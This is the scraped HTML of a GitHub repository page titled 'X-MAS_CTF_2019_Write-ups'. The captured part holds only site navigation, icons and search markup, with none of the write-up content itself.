<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Solutions <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4"> For
Enterprise
Teams
Startups
Education
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
By Solution
CI/CD & Automation
DevOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
DevSecOps
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
Case Studies
Customer Stories
Resources
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-link-external HeaderMenu-external-icon color-fg-subtle"> <path d="M3.75 2h3.5a.75.75 0 0 1 0 1.5h-3.5a.25.25 0 0 0-.25.25v8.5c0 .138.112.25.25.25h8.5a.25.25 0 0 0 .25-.25v-3.5a.75.75 0 0 1 1.5 0v3.5A1.75 1.75 0 0 1 12.25 14h-8.5A1.75 1.75 0 0 1 2 12.25v-8.5C2 2.784 2.784 2 3.75 2Zm6.854-1h4.146a.25.25 0 0 1 .25.25v4.146a.25.25 0 0 1-.427.177L13.03 4.03 9.28 7.78a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042l3.75-3.75-1.543-1.543A.25.25 0 0 1 10.604 1Z"></path></svg>
</div>
<button type="button" class="HeaderMenu-link border-0 width-full width-lg-auto px-0 px-lg-2 py-3 py-lg-2 no-wrap d-flex flex-items-center flex-justify-between js-details-target" aria-expanded="false"> Open Source <svg opacity="0.5" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-chevron-down HeaderMenu-icon ml-1"> <path d="M12.78 5.22a.749.749 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.06 0L3.22 6.28a.749.749 0 1 1 1.06-1.06L8 8.939l3.72-3.719a.749.749 0 0 1 1.06 0Z"></path></svg> </button> <div class="HeaderMenu-dropdown dropdown-menu rounded m-0 p-0 py-2 py-lg-4 position-relative position-lg-absolute left-0 left-lg-n3 px-lg-4">
<div> <div class="color-fg-default h4">GitHub Sponsors</div> Fund open source developers </div>
<div> <div class="color-fg-default h4">The ReadME Project</div> GitHub community articles </div>
Repositories
Topics
Trending
Collections
</div>
Pricing
</nav>
<div class="d-lg-flex flex-items-center px-3 px-lg-0 mb-3 mb-lg-0 text-center text-lg-left"> <div class="d-lg-flex min-width-0 mb-2 mb-lg-0">
<div class="header-search flex-auto position-relative js-site-search flex-self-stretch flex-md-self-auto mb-3 mb-md-0 mr-0 mr-md-3 scoped-search site-scoped-search js-jump-to"> <div class="position-relative"> </option></form><form class="js-site-search-form" role="search" aria-label="Site" data-scope-type="Repository" data-scope-id="229341726" data-scoped-search-url="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/search" data-owner-scoped-search-url="/users/JunisvaultCo/search" data-unscoped-search-url="/search" data-turbo="false" action="/JunisvaultCo/X-MAS_CTF_2019_Write-ups/search" accept-charset="UTF-8" method="get"> <label class="form-control header-search-wrapper input-sm p-0 js-chromeless-input-container header-search-wrapper-jump-to position-relative d-flex flex-justify-between flex-items-center"> <input type="text" class="form-control js-site-search-focus header-search-input jump-to-field js-jump-to-field js-site-search-field is-clearable" data-hotkey=s,/ name="q" placeholder="Search" data-unscoped-placeholder="Search GitHub" data-scoped-placeholder="Search" autocapitalize="off" role="combobox" aria-haspopup="listbox" aria-expanded="false" aria-autocomplete="list" aria-controls="jump-to-results" aria-label="Search" data-jump-to-suggestions-path="/_graphql/GetSuggestedNavigationDestinations" spellcheck="false" autocomplete="off" > <input type="hidden" data-csrf="true" class="js-data-jump-to-suggestions-path-csrf" value="Oy9VDInGlZiVkBsJ9QtWsnF3msLcqJL+n40n2zhv+m3gQAKRb3YeeTJnfU5QEwcsIleL3s2VlRxcr7AcVbG04g==" /> <input type="hidden" class="js-site-search-type-field" name="type" > <svg xmlns="http://www.w3.org/2000/svg" width="22" height="20" aria-hidden="true" class="mr-1 header-search-key-slash"><path fill="none" stroke="#979A9C" opacity=".4" d="M3.5.5h12c1.7 0 3 1.3 3 3v13c0 1.7-1.3 3-3 3h-12c-1.7 0-3-1.3-3-3v-13c0-1.7 1.3-3 3-3z"></path><path fill="#979A9C" d="M11.8 6L8 15.1h-.9L10.8 6h1z"></path></svg>
<div class="Box position-absolute overflow-hidden d-none jump-to-suggestions js-jump-to-suggestions-container">
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<span>No suggested jump to results</span>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this user </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
<div class="jump-to-octicon js-jump-to-octicon flex-shrink-0 mr-2 text-center d-none"> <svg title="Repository" aria-label="Repository" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo js-jump-to-octicon-repo d-none flex-shrink-0"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <svg title="Project" aria-label="Project" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project js-jump-to-octicon-project d-none flex-shrink-0"> <path d="M1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25V1.75C0 .784.784 0 1.75 0ZM1.5 1.75v12.5c0 .138.112.25.25.25h12.5a.25.25 0 0 0 .25-.25V1.75a.25.25 0 0 0-.25-.25H1.75a.25.25 0 0 0-.25.25ZM11.75 3a.75.75 0 0 1 .75.75v7.5a.75.75 0 0 1-1.5 0v-7.5a.75.75 0 0 1 .75-.75Zm-8.25.75a.75.75 0 0 1 1.5 0v5.5a.75.75 0 0 1-1.5 0ZM8 3a.75.75 0 0 1 .75.75v3.5a.75.75 0 0 1-1.5 0v-3.5A.75.75 0 0 1 8 3Z"></path></svg> <svg title="Search" aria-label="Search" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-search js-jump-to-octicon-search d-none flex-shrink-0"> <path d="M10.68 11.74a6 6 0 0 1-7.922-8.982 6 6 0 0 1 8.982 7.922l3.04 3.04a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215ZM11.5 7a4.499 4.499 0 1 0-8.997 0A4.499 4.499 0 0 0 11.5 7Z"></path></svg> </div>
<div class="jump-to-suggestion-name js-jump-to-suggestion-name flex-auto overflow-hidden text-left no-wrap css-truncate css-truncate-target"> </div>
<div class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none js-jump-to-badge-search"> <span> In this repository </span> <span> All GitHub </span> <span>↵</span> </div>
<div aria-hidden="true" class="border rounded-2 flex-shrink-0 color-bg-subtle px-1 color-fg-muted ml-1 f6 d-none d-on-nav-focus js-jump-to-badge-jump"> Jump to <span>↵</span> </div>
</div> </label></form> </div></div>
</div>
<div class="position-relative mr-lg-3 d-lg-inline-block"> Sign in </div>
Sign up </div> </div> </div> </div></header>
</div>
<div id="start-of-content" class="show-on-focus"></div>
<div id="js-flash-container" data-turbo-replace>
<template class="js-flash-template"> <div class="flash flash-full {{ className }}"> <div class="px-2" > <button autofocus class="flash-close js-flash-close" type="button" aria-label="Dismiss this message"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path d="M3.72 3.72a.75.75 0 0 1 1.06 0L8 6.94l3.22-3.22a.749.749 0 0 1 1.275.326.749.749 0 0 1-.215.734L9.06 8l3.22 3.22a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L8 9.06l-3.22 3.22a.751.751 0 0 1-1.042-.018.751.751 0 0 1-.018-1.042L6.94 8 3.72 4.78a.75.75 0 0 1 0-1.06Z"></path></svg> </button> <div aria-atomic="true" role="alert" class="js-flash-alert"> <div>{{ message }}</div>
</div> </div></div> </template></div>
<include-fragment class="js-notification-shelf-include-fragment" data-base-src="https://github.com/notifications/beta/shelf"></include-fragment>
<div class="application-main " data-commit-hovercards-enabled data-discussion-hovercards-enabled data-issue-and-pr-hovercards-enabled > <div itemscope itemtype="http://schema.org/SoftwareSourceCode" class=""> <main id="js-repo-pjax-container" >
<div id="repository-container-header" class="pt-3 hide-full-screen" style="background-color: var(--color-page-header-bg);" data-turbo-replace>
<div class="d-flex flex-wrap flex-justify-end mb-3 px-3 px-md-4 px-lg-5" style="gap: 1rem;">
<div class="flex-auto min-width-0 width-fit mr-3"> <div class=" d-flex flex-wrap flex-items-center wb-break-word f3 text-normal"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo color-fg-muted mr-2"> <path d="M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.495 2.495 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.486 2.486 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.249.249 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z"></path></svg> <span> JunisvaultCo </span> <span>/</span> X-MAS_CTF_2019_Write-ups
<span></span><span>Public</span> </div>
</div>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-bell mr-2"> <path d="M8 16a2 2 0 0 0 1.985-1.75c.017-.137-.097-.25-.235-.25h-3.5c-.138 0-.252.113-.235.25A2 2 0 0 0 8 16ZM3 5a5 5 0 0 1 10 0v2.947c0 .05.015.098.042.139l1.703 2.555A1.519 1.519 0 0 1 13.482 13H2.518a1.516 1.516 0 0 1-1.263-2.36l1.703-2.554A.255.255 0 0 0 3 7.947Zm5-3.5A3.5 3.5 0 0 0 4.5 5v2.947c0 .346-.102.683-.294.97l-1.703 2.556a.017.017 0 0 0-.003.01l.001.006c0 .002.002.004.004.006l.006.004.007.001h10.964l.007-.001.006-.004.004-.006.001-.007a.017.017 0 0 0-.003-.01l-1.703-2.554a1.745 1.745 0 0 1-.294-.97V5A3.5 3.5 0 0 0 8 1.5Z"></path></svg>Notifications
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-repo-forked mr-2"> <path d="M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0ZM5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Zm6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5Zm-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0Z"></path></svg>Fork <span>0</span>
<div data-view-component="true" class="BtnGroup d-flex"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-star v-align-text-bottom d-inline-block mr-2"> <path d="M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25Zm0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41L8 2.694Z"></path></svg><span> Star</span> <span>1</span> <button disabled="disabled" aria-label="You must be signed in to add this repository to a list" type="button" data-view-component="true" class="btn-sm btn BtnGroup-item px-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-triangle-down"> <path d="m4.427 7.427 3.396 3.396a.25.25 0 0 0 .354 0l3.396-3.396A.25.25 0 0 0 11.396 7H4.604a.25.25 0 0 0-.177.427Z"></path></svg></button></div>
</div>
<div id="responsive-meta-container" data-turbo-replace></div>
<nav data-pjax="#js-repo-pjax-container" aria-label="Repository" data-view-component="true" class="js-repo-nav js-sidenav-container-pjax js-responsive-underlinenav overflow-hidden UnderlineNav px-3 px-md-4 px-lg-5">
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-code UnderlineNav-octicon d-none d-sm-inline"> <path d="m11.28 3.22 4.25 4.25a.75.75 0 0 1 0 1.06l-4.25 4.25a.749.749 0 0 1-1.275-.326.749.749 0 0 1 .215-.734L13.94 8l-3.72-3.72a.749.749 0 0 1 .326-1.275.749.749 0 0 1 .734.215Zm-6.56 0a.751.751 0 0 1 1.042.018.751.751 0 0 1 .018 1.042L2.06 8l3.72 3.72a.749.749 0 0 1-.326 1.275.749.749 0 0 1-.734-.215L.47 8.53a.75.75 0 0 1 0-1.06Z"></path></svg> <span>Code</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-issue-opened UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 9.5a1.5 1.5 0 1 0 0-3 1.5 1.5 0 0 0 0 3Z"></path><path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Z"></path></svg> <span>Issues</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-pull-request UnderlineNav-octicon d-none d-sm-inline"> <path d="M1.5 3.25a2.25 2.25 0 1 1 3 2.122v5.256a2.251 2.251 0 1 1-1.5 0V5.372A2.25 2.25 0 0 1 1.5 3.25Zm5.677-.177L9.573.677A.25.25 0 0 1 10 .854V2.5h1A2.5 2.5 0 0 1 13.5 5v5.628a2.251 2.251 0 1 1-1.5 0V5a1 1 0 0 0-1-1h-1v1.646a.25.25 0 0 1-.427.177L7.177 3.427a.25.25 0 0 1 0-.354ZM3.75 2.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm0 9.5a.75.75 0 1 0 0 1.5.75.75 0 0 0 0-1.5Zm8.25.75a.75.75 0 1 0 1.5 0 .75.75 0 0 0-1.5 0Z"></path></svg> <span>Pull requests</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-play UnderlineNav-octicon d-none d-sm-inline"> <path d="M8 0a8 8 0 1 1 0 16A8 8 0 0 1 8 0ZM1.5 8a6.5 6.5 0 1 0 13 0 6.5 6.5 0 0 0-13 0Zm4.879-2.773 4.264 2.559a.25.25 0 0 1 0 .428l-4.264 2.559A.25.25 0 0 1 6 10.559V5.442a.25.25 0 0 1 .379-.215Z"></path></svg> <span>Actions</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-table UnderlineNav-octicon d-none d-sm-inline"> <path d="M0 1.75C0 .784.784 0 1.75 0h12.5C15.216 0 16 .784 16 1.75v12.5A1.75 1.75 0 0 1 14.25 16H1.75A1.75 1.75 0 0 1 0 14.25ZM6.5 6.5v8h7.75a.25.25 0 0 0 .25-.25V6.5Zm8-1.5V1.75a.25.25 0 0 0-.25-.25H6.5V5Zm-13 1.5v7.75c0 .138.112.25.25.25H5v-8ZM5 5V1.5H1.75a.25.25 0 0 0-.25.25V5Z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path d="M7.467.133a1.748 1.748 0 0 1 1.066 0l5.25 1.68A1.75 1.75 0 0 1 15 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.697 1.697 0 0 1-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 0 1 1.217-1.667Zm.61 1.429a.25.25 0 0 0-.153 0l-5.25 1.68a.25.25 0 0 0-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.196.196 0 0 0 .154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.251.251 0 0 0-.174-.237l-5.25-1.68ZM8.75 4.75v3a.75.75 0 0 1-1.5 0v-3a.75.75 0 0 1 1.5 0ZM9 10.5a1 1 0 1 1-2 0 1 1 0 0 1 2 